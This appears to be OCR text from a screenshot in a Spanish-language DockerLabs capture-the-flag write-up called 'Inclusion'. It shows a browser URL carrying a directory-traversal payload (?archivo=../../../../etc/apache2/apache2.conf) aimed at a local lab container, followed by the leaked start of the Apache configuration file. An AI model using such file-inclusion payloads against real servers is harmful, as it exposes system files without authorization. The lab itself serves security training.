 Nmap Scan Report - Scanned at M
Tienda de Teclados
Inclusion - DockerLab Writeup
172.17.0.2/shop/?archivo=../../../../../../../etc/apache2/apache2.conf
Buscar
3
labs
herramientas_hack
cifrados
Lenguajes
wifi
consulados
JUEGOS
Trust , DOCKERLABS
cheats
www.burpsuite.com/...
Otros marcadores
Tienda de Teclados
# This is the main Apache server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See http://httpd.apache.org/docs/2.4/ for detailed information about
# the directives and /usr/share/doc/apache2/README.Debian about Debian specific
# hints.
#
#
# Summary of how the Apache 2 configuration works in Debian:
# The Apache 2 web server configuration in Debian is quite different to
# upstream's suggested way to configure the web server. This is because Debian's
# default Apache2 installation attempts to make adding and removing modules,
# virtual hosts, and extra configuration directives as flexible as possible, in
# order to make automating the changes and administering the server as easy as
# possible.
# It is split into several files forming the configuration hierarchy outlined
# below, all located in the /etc/apache2/ directory:
#
#       /etc/apache2/
#       |-- apache2.conf
#       |       `--  ports.conf
#       |-- mods-enabled
#       |       |-- *.load
#       |       `-- *.conf
#       |-- conf-enabled